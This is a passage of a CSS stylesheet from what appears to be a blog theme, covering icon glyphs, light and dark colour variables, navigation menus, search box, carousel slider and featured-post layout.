f:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/*-- CSS Variables --*/
:root{
--body-bg:#ffffff url() repeat fixed top left;
--body-bg-color:#ffffff;
--main-blog-color:#204ecf;
--main-dark-color:#26292C;
--text-color:#48525c;
--title-color:#000000;
--title-hover:#204ecf;
--menu-bg-color:#ffffff;
--menu-color:#26292c;
--menu-hover:#204ecf;
--top-menu-color:#26292c;
--footer-bg:#ffffff;
--footer-color:#26292c;
--footer-hover:#204ecf;
}
html.is-dark{
--body-bg:#ffffff url() repeat fixed top left;
--body-bg-color:#2b2b2b;
--main-blog-color:#204ecf;
--main-dark-color:#f6f7f8;
--text-color:#b4b6ba;
--title-color:#f6f7f8;
--title-hover:#204ecf;
--menu-bg-color:#202020;
--menu-color:#f6f7f8;
--top-menu-color:#f6f7f8;
--footer-bg:#202020;
--footer-color:#f6f7f8;
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
*, :after, :before {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.comments .continue a {
display: none;
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a {
color:#204ecf
}
a:visited {
color:purple;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.separator a{
clear:none!important;
zxcfloat:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.flex-content {
display: flex;
}
.flex-center {
zxcjustify-content: center;
}
/*-- Body Content CSS --*/
body{
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:'Barlow', sans-serif;;
font-size:14px;
font-weight:400;
color:xxxxxxxxxxxvar(--text-color);
word-wrap:break-word;
margin:0;
padding:0
}
#outer-wrapper{
margin:0;
margin-left:300px;
}
.row{
width:1170px
}
#overlap-wrapper {
z-index:100;
}
#content-wrapper{
zzzzzzzzzzmargin: 21px 0 0 25px;
zzzzzzzzzzzzoverflow:visible;
}
#content-wrapper > .container{
margin:0 -15px
}
#main-wrapper{
float:left;
zxcoverflow:hidden;
width:99%;
box-sizing:border-box;
word-wrap:break-word;
zzzzzzzzzzpadding:0 15px;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:33.33333333%;
box-sizing:border-box;
word-wrap:break-word;
padding:0 15px
}
.head-ads {
display: block;
background: #edcbaf;
}
.heade-ads h2 {
display: none;
}
.head-ads .widget {
width: 100%;
height: auto;
padding: 0px 0 0px;
margin: 0 auto;
text-align: center;
line-height: 0px;
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
opacity:.9
}
.post-title{
}
.post-title a{
display:block
}
.header-header .flex-left{
position: relative;
/* float: left; */
align-items: center;
zxcjustify-content: space-between;
width: 100%;
max-width: 845px;
/* height: 38px; */
top: 0%;
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
zxcheight:65px;
display:block;
color:var(--top-menu-color);
font-size:12px;
font-weight:500;
zxcline-height:65px;
text-transform:uppercase;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li > a i {
font-size: 16px;
vertical-align: middle;
margin-right: 1px;
position: relative;
top: -1px;
}
.top-bar-nav ul li:last-child a{
margin:0;
padding-right:0;
}
.top-bar-nav ul > li:hover > a{
color:#204ecf
}
.header-header .flex-right {
position: absolute;
float: left;
top: 5px;
}
.top-bar-social .widget > .widget-title{
display:none
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .blogger a:before{
content:"\f37d"
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .blogger a:hover{
color:#ff5722
}
.social-color .facebook a:hover{
color:#3b5999
}
.social-color .twitter a:hover{
color:#00acee
}
.social-color .gplus a:hover{
color:#db4a39
}
.social-color .youtube a:hover{
color:#f50000
}
.social-color .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a:hover{
color:#ca2127
}
.social-color .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a:hover{
color:#365069
}
.social-color .twitch a:hover{
color:#6441a5
}
.social-color .rss a:hover{
color:#ffc200
}
.social-color .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a:hover{
color:#f48024
}
.social-color .github a:hover{
color:#24292e
}
.social-color .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a:hover{
color:#191919
}
.social-color .digg a:hover{
color:#1b1a19
}
.social-color .delicious a:hover{
color:#0076e8
}
.social-color .codepen a:hover{
color:#000
}
.social-color .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a:hover{
color:#3fbb50
}
.social-color .snapchat a:hover{
color:#ffe700
}
.social-color .email a:hover{
color:#888
}
.social-color .external-link a:hover{
color:var(--main-dark-color)
}
#header-wrap{
position:relative;
margin:0;
height:20px;
}
.header-header{
width:100%;
position:relative;
overflow:hidden;
padding:0;
text-align:center;
border-bottom:1px solid rgba(155,155,155,0.15);
}
.header-header .container{
position:relative;
margin:0 auto;
padding:0
}
.header-logo{
position:relative;
width:auto;
text-align:center;
display: inline-block;
max-height:60px;
margin:0;
padding:0
}
.header-logo .header-image-wrapper{
display:block
}
.header-header.flex-content {
display: none;
}
.header-logo img{
zxcmax-width:100%; width:125%
max-height:60px;
margin:0
}
.is-dark .header-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
.header-logo h1{
color:var(--title-color);
font-size:35px;
line-height:1.4em;
margin:0
}
.header-logo p{
font-size:12px;
margin:5px 0 0
}
.mobile-menu .main-menu .widget,.mobile-menu .widget > .widget-title{
display:none
}
.mobile-menu .main-menu .show-menu{
display:block
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mobile-menu-toggle, .search-menu-toggle{
display:none;
width:34px;
height:65px;
line-height:65px;
z-index:20;
color:blue;
font-size:25px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover, .search-menu-toggle:hover{
color:var(--menu-hover)
}
.mobile-menu-toggle:before {
content:"\f0c9";
font-family:FontAwesome;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
}
.search-menu-toggle:before{
content: "\f037";
font-family:remixicon;
}
.mobile-side-menu {                float: left;
margin-top: 0px;
background-color: var(--menu-bg-color);
position: relative;
width: 17%; 300px;
height: 100%;
top: 0;
left: 0;
bottom: 0;
overflow: hidden;
z-index: 151515;
left: 0;
visibility: visible;
opacity: 1;
box-shadow: 3px 0 7px rgb(0 0 0 / 10%);
transition: all .25s ease;
}
.slide-menu-header {
position: relative;
float: left;
width: 100%;
height: 65px;
background-color: var(--menu-bg-color);
overflow: hidden;
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid rgba(155,155,155,0.15);
}
.slide-menu-header .flex-center {
width:100%;
}
.mobile-logo {
display:none;
}
.mobile-logo .logo-content{
position:relative;
float:left;
display:block;
width:100%;
height:60px;
text-align:center;
z-index:2
}
.mobile-logo .logo-content > a{
height:60px;
display:inline-block;
padding:10px 0
}
.mobile-logo .logo-content > a > img{
max-height:60px
}
.mobile-logo .logo-content > h3{
font-size:30px;
height:60px;
line-height:60px;
margin:10px 0 0
}
.mobile-logo .logo-content > h3 > a{
color:var(--main-dark-color)
}
.tgl-wrap {
/* display: flex; */
height: 65px;
align-items: center;
z-index: 20;
margin: 54px 10px 0 0;
margin-left: -46px;
float: right;
position: absolute;
right: 0;
}
.tgl-wrap .darkmode-toggle {      display:none;
/* width: auto; */
/* background-color: transparent; */
padding: 0;
background-color: transparent;
color: var(--top-menu-color);
font-size: 16px;
/* display: flex; */
align-items: center;
justify-content: center;
cursor: pointer;
position: absolute;
top: 0;
right: 0;
}
.tgl-wrap .darkmode-toggle:after {
content: 'Dark';
opacity: 0;
-webkit-transition: .4s;
transition: .4s;
white-space: nowrap;
position: absolute;
right: 0;
}
.is-dark .tgl-wrap .darkmode-toggle:after {
content: 'Light';
}
.tgl-wrap .darkmode-toggle:hover:after{
opacity:.7;
right:-40px
}
.tgl-wrap .darkmode-toggle i {
display: flex;
align-items: center;
width: 38px;
height: 19px;
border-radius: 20px;
border: 1px solid var(--top-menu-color);
opacity: .8;
font-style: unset;
margin-left: 27px;
margin-top: -8px;
}
.tgl-wrap .darkmode-toggle i:before {
content: "\f102";
font-weight: 900;
font-family: remixicon;
display: block;
position: relative;
left: 3px;
-webkit-transition: .4s;
transition: .4s;
}
.is-dark .tgl-wrap .darkmode-toggle i:before {
-webkit-transform: translateX(28px);
-ms-transform: translateX(28px);
transform: translateX(28px);
content: "\eef8";
}
.full-screen-search {
display: none;
position: fixed;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
width: 100%;
text-align: center;
margin: 0;
z-index: 15151515;
}
.search-active .full-screen-search {
display:block;
}
.mobile-search{
zxcflex:1;
padding:0 22px 0 7px;
}
.mobile-search .search-form{   margin-left: 6px;
width:100%;
height:34px;
background-color:#e1f5fe;
overflow:hidden;
display:flex;
justify-content:space-between;
border:0;
border-radius:8px
}
.is-dark .mobile-search .search-form, .is-dark  .mobile-search .search-form:focus-within {
background:#3a3a3a;
}
.mobile-search .search-form:focus-within{
background-color:#e1f5fe;
box-shadow:0 1px 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.2)
}
.mobile-search .search-input{
flex: 1;
width: 100%;
background-color: rgb(164 141 141 / 0%);
font-family: inherit;
font-size: 14px;
color: #01579b;
font-weight: 800;
padding: 0 10px;
border: 0;
outline: none;
border: 3px solid green;
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:#01579b
}
.is-dark .mobile-search .search-input,  .is-dark .mobile-search .search-input:focus,.is-dark .mobile-search .search-input::placeholder {
color:#f6f7f8;
}
.mobile-search .search-input::placeholder{
opacity:.65
}
.mobile-search .search-action{
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:12px;
color:#01579b;
font-weight:400;
text-align:center;
cursor:pointer;
padding:0 10px;
border:0;
opacity:.65
}
.is-dark .mobile-search .search-action {
color:#f6f7f8;
}
.mobile-search .search-action:before{
display:block;
content:'\f002';
font-family:FontAwesome;
font-weight:900
}
.mobile-search .search-action:hover{
opacity:1
}
.hide-freepic-pro-mobile-menu{
display:none;
height:100%;
color:var(--menu-color);
font-size:16px;
align-items:center;
cursor:pointer;
z-index:20;
padding:0 16px
}
.hide-freepic-pro-mobile-menu:before{
content:'\f00d';
font-family:FontAwesome;
font-weight:900
}
.hide-freepic-pro-mobile-menu:hover{
color:var(--menu-hover)
}
.overlay, .searchlay{
display:none;
visibility: hidden;
opacity: 0;
position: fixed;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-color: rgba(27,27,37,0.6);
z-index: 151514;
-webkit-backdrop-filter: saturate(100%) blur(3px);
-ms-backdrop-filter: saturate(100%) blur(3px);
-o-backdrop-filter: saturate(100%) blur(3px);
backdrop-filter: saturate(100%) blur(3px);
margin: 0;
transition: all .25s ease;
}
.search-active .searchlay, .nav-active .overlay {
display:block;
visibility: visible;
opacity: 1;
}
.slide-menu-flex{           background: #dbf4f2;
position:relative;
float:left;
width:100%;
height:calc(100% - -11px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.mobile-menu-wrap{
position:relative;
float:left;
width:100%;
background-color:var(--menu-bg-color);
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{                       background: #15184b;
position:relative;
overflow:hidden;
padding: 4px 2px 5px 5px;
border-top:1px solid rgba(255,255,255,0.03)
}
.main-menu {
border-bottom: 1px solid rgba(155,155,155,0.15);
zxcdisplay: flex;
margin: 0 0 10px;
padding: 0 0 10px;
}
.side-bar-nav {
overflow: hidden;
}
.side-bar-nav .widget {
border-bottom: 1px solid rgba(155,155,155,0.15);
overflow: hidden;
margin: 0 0 10px;
padding: 0 0 10px;
}
.side-bar-nav .widget:last-child {
border: 0;
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li ul.m-sub {
padding-left: 3px;
box-sizing: border-box;
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:11px;
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{            font-family:monospace;
color:#ffffff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li a:hover {
color:var(--menu-hover);
}
.mobile-menu ul li a i {
vertical-align: middle;
margin-right: 10px;
position: relative;
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.subAA.show .submenu-toggle:after{ color: #ffffff;
cursor: pointer;
content: '\f105';
font-family: FontAwesome;
font-weight: 900;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
transition: all .17s ease;
margin-top: -18px;
z-index: 2222;
position: relative;
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.subAA.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:var(--menu-color);
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:var(--menu-color);
opacity:.7;
padding:0 0 0 30px
}
.mm-footer{
display:block;
position:relative;
float:left;
width:100%;
padding:20px 16px;
margin:0
}
.mm-footer .mm-social,.mm-footer .mm-menu{
position:relative;
float:left;
width:100%;
margin:8px 0 0
}
.mm-footer .mm-menu{
display:none;
}
.mm-footer .mm-social{
margin:0
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer .mm-social ul li{
margin:0 16px 0 0
}
.mm-footer .mm-social ul li:last-child{
margin:0
}
.mm-footer .mm-social ul li a{
display:block;
font-size:14px;
color:var(--menu-color);
padding:0
}
.mm-footer .mm-social ul li a:hover{
color:var(--menu-hover)
}
.mm-footer .mm-menu ul li{
margin:5px 18px 0 0
}
.mm-footer .mm-menu ul li:last-child{
margin:5px 0 0
}
.mm-footer .mm-menu ul li a{
display:block;
font-size:14px;
color:var(--menu-color);
font-weight:400;
padding:0
}
.mm-footer .mm-menu ul li a i {
font-size: 12px;
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
.mm-footer .mm-menu ul li a:hover{
color:var(--menu-hover)
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
#slider-wrapper .PopularPosts .main-slider, #slider-wrapper .PopularPosts .main-slider .slider-item  {
height: 395px;
overflow: hidden;
}
#slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded, #slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded .slider-item  {
height: auto;
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img{
display:block;
width:100%;
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
height:30px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:var(--main-dark-color);
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.is-dark .owl-prev,.is-dark .owl-next {
background-color:#3a3a3a;
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:var(--main-blog-color);
color:#fff;
border-color:var(--main-blog-color)
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.loader{
position:relative;
height:280px;
overflow:hidden;
display:block;
margin:0
}
.loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid var(--main-blog-color);
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
#slider-wrapper .show-slider, #slider-wrapper .PopularPosts{
display:block!important
}
#slider-wrapper .show-slider .widget-content, #slider-wrapper .PopularPosts .widget-content{
position:relative;
height:auto;
overflow:hidden;
margin:30px 0 0;
}
#slider-wrapper {
margin: 0 auto;
}
#slider-section .widget, #slider-section .widget > .widget-title {
display: none;
}
#slider-wrapper .PopularPosts .main-slider {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 10px;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded {
display: block;
}
.main-slider{
position:relative;
overflow:hidden;
height:auto
}
.main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:auto;
overflow:hidden;
box-sizing:border-box
}
#slider-wrapper .PopularPosts .main-slider .slider-item {
display: flex;
flex-direction: column;
overflow: hidden;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded .slider-item {
display: block;
}
.slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.main-slider .post-image-link{
width:100%;
height:280px;
position:relative;
overflow:hidden;
display:block;
margin-bottom:20px;
background-image:linear-gradient(-45deg,rgba(0,0,0,0.1),#ededed,rgba(0,0,0,0.1));background-size:150% 150%;animation:gradient 1s ease infinite
}
@keyframes gradient {
0%{background-position:100% 50%}
50%{background-position:50% 0}
100%{background-position:100% 50%}
}
.main-slider .post-info-wrap {
width: 100%;
text-align: left;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding:0;
transition: transform .5s ease;
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.main-slider .post-title{
font-size:21px;
font-weight:500;
display:block;
line-height:1.5;
margin:0 0 5px
}
.main-slider .post-title a{
color:var(--title-color);
display:block
}
.main-slider .post-title a:hover{
text-decoration:underline
}
.main-slider .post-snippet {
color:#656565;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.main-slider .post-info .post-tag{
display: flex;
color: var(--main-dark.color);
font-size: 9px;
letter-spacing: 2px;
font-weight: 400;
text-transform:uppercase;
margin-bottom:15px;
}
.main-slider .post-info .post-tag:hover{
color:var(--main-blog-color);
}
.main-slider .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.main-slider .post-date {
font-size: 11px;
color: var(--main-dark-color);
margin: 0;
display: inline-block;
float:none;
}
.main-slider .owl-nav{
position:absolute;
top:0;
left:0;
right:0;
height:0
}
.main-slider .owl-prev,.main-slider .owl-next{
height:40px;
line-height:40px;
z-index:10;
border:0
}
.main-slider .owl-prev{
float:left;
left:-25px;
}
.main-slider:hover .owl-prev{
left:0
}
.main-slider .owl-next{
float:right;
right:-25px;
}
.main-slider:hover .owl-next{
right:0
}
#main-feat-wrapper{
margin:0
}
#featured-section {
float: left;
width: 100%;
zxcmargin:0 0 30px;
padding: 0;
}
#main-feat-wrapper .widget-content, #main-feat-wrapper .post, #main-feat-wrapper .post-content {
display: flex;
align-items: center;
position: relative;
float: left;
width: 100%;
}
#featured-section .FeaturedPost .post-image-link {
position: relative;
float: left;
flex: 1 0 310px;
height: 250px;
z-index: 1;
overflow: hidden;
margin: 0 30px 0 0;
border-radius: 0;
}
#featured-section .FeaturedPost .post-info {
flex-grow: 1;
width: calc(100% - 310px);
padding: 0;
}
#featured-section .FeaturedPost .post-info .post-title {
font-size: 22px;
line-height: 1.3em;
font-weight: 600;
margin: 0 0 15px;
}
#featured-section .FeaturedPost .post-info .post-snippet {
line-height: 1.6em;
}
#featured-section .FeaturedPost .post-info .jump-link.flat-button a {
display: inline-block;
height: 28px;
background-color:var(--main-dark-color);
font-size: 14px;
color: #ffffff;
font-weight: 500;
line-height: 28px;
box-sizing: border-box;
padding: 0 12px;
margin: 15px 0 0;
transition: background .17s ease;
}
.is-dark #featured-section .FeaturedPost .post-info .jump-link.flat-button a {
color:var(--main-dark-color);
background: #666666;
}
#featured-section .FeaturedPost .post-info .jump-link.flat-button a:hover {
background-color: var(--main-blog-color);
}
.post-meta{        display:none; zxc;
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
display:inline-block;
margin:0
}
.post-meta .post-author, .post-meta .post-date {
}
.post-meta .post-author:after{
content:'-';
margin:0 4px
}
.post-author{
font-weight:700
}
.post-meta a{
color:var(--title-color);
transition:color .17s
}
.post-meta a:hover{
color:var(--main-blog-color)
}
.queryMessage{
overflow:hidden;
background-color:#f2f2f2;
color:var(--title-color);
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 4px;
}
.is-dark .queryMessage{
background-color:#3a3a3a;
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:var(--title-hover);
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.title-wrap, #featured-section .FeaturedPost .widget-title {
background:rgba(0,0,0,.03);
position:relative;
float: left;
width: 100%;
display: flex;                                       display:none;
align-items: center;
justify-content: space-between;
padding: 10px 16px;
border-radius:3px;
margin: 0 0 16px;
}
.is-dark .title-wrap, .is-dark #featured-section .FeaturedPost .widget-title, .is-dark .sidebar .widget-title {
background: rgb(155 155 155 / 15%);
}
#featured-section .FeaturedPost .widget-title:after {
content:'\efad';
font-family:remixicon;
font-weight: 900;
}
.title-wrap > *, #featured-section .FeaturedPost .widget-title > * {
display: flex;
align-items: center;
}
.title-wrap > h3, #featured-section .FeaturedPost .widget-title > h3{
color:var(--main-dark-color);
margin:0;
font-size: 16px;
font-weight: 700;
margin: 0;
}
.title-wrap > .title:after, #featured-section .FeaturedPost .widget-title > .title:after {
content: '\f054';
font-family: FontAwesome;
font-size: 10px;
font-weight: 900;
line-height: 1;
margin: 6px 0 0 3px;
}
a.view-all{
position:relative;
float: right;
font-size: 12px;
margin:0;
padding:0;
font-weight: 400;
color:var(--text-color);
text-transform: uppercase;
transition: all .17s ease;
}
a.view-all:hover{
color:var(--main-blog-color);
}
a.view-all:after{
content:"\ed59";
font-size: 16px;
float:right;
font-weight:400;
font-family:remixicon;
margin:0 0 0 3px;
}
#testimonial-wrap{
display:none;
float:left;
width:100%;
margin:20px 0 0
}
#testimonial-wrap .container{
position:relative;
margin:0 auto
}
#testimonial{
display: grid;
